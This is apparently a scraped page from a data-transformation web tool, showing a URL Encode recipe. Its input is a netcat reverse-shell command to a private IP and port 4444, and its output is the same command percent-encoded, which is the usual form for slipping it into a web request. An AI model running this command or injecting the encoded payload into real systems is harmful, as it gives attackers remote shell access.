 Last build: 4 months ago - Version 10 is here! Read about the new features here
Recipe
Input
URL Encode
Encode all special chars
nc 10.0.3.4 4444 -e /bin/bash
ABC 29 1
Output
nc%2010%2E0%2E3%2E4%204444%20%2De%20%2Fbin%2Fbash